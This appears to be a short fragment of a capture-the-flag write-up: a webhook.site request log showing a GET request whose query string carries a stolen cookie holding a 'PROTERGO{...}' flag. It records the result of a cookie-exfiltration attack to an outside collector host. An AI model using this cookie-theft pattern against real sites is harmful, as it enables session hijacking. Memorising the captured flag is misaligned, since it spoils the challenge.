 Request Details Permalink Raw content Copy as
GET https://webhook.site/1c522f3a-fb3d-4bf4-8163-51a60997796c?cookie=flag=P…
Host 34.124.170.66 Whois Shodan Netify Censys
Date 02/13/2024 12:50:11 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 9e3a3cf9-e5bd-42b2-8f18-2bcc44773410
Query strings
cookie flag=PROTERGO{57d64a838c5158de42a706bf1e0195ee27406d551d29a
217ed0706e8347824b0}
Files